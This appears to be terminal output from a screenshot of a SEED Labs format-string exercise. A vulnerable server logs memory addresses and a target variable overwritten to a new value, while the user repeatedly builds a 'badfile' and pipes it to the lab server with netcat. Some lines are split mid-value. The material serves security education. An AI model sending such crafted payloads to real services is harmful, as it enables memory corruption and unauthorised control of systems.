 server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffff
d218
server-10.9.0.5 | The target variable's value (before): 0x1122
3344
server-10.9.0.5 |          DaaahThe target variable's value (a
fter):  0x0000000a
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[04/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/20/22]seed@VM:~/.../attack-code$ ./build_string.py
[04/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/20/22]seed@VM:~/.../attack-code$ ./build_string.py
[04/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/20/22]seed@VM:~/.../attack-code$ ./build_string.py
[04/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10.9.0.5
 9090
[04/20/22]seed@VM:~/.../attack-code$